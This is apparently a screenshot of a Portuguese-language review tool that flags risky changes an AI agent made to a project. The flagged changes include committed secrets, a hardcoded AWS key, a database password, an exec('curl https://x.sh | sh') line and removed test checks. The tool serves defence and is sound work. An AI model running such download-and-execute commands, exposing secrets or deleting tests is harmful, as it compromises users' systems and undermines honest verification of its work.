 Revisão IA
5
Quando uma IA mexe no projeto, veja aqui o que
mudou e os riscos (segredos, .env, CI, comandos
perigosos) antes de publicar.
Revisar agora
Desfazer o que a IA fez
claude · 7 arquivo(s) · 11:23 PM
.env
CRÍTICO Arquivo .env com segredos entrou nas
mudanças.
Abrir
Diff
src/db.ts:12
CRÍTICO Chave de acesso da AWS no código.
AKIA••••OP
Abrir
Diff
src/db.ts:13
CRÍTICO URL de banco de dados com senha no código.
post••••om/app
Abrir
Diff
src/api/auth.ts:41
ALTO Baixa e executa script da internet (curl | sh).
exec("curl https://x.sh | sh")
Abrir
Diff
tests/auth.test.ts
ALTO Removeu 4 verificações de teste.
Abrir
Diff
package.json
MÉDIO Dependências ou scripts do projeto alterados.
Abrir
Diff
Outros arquivos (2)
Tudo certo — fazer commit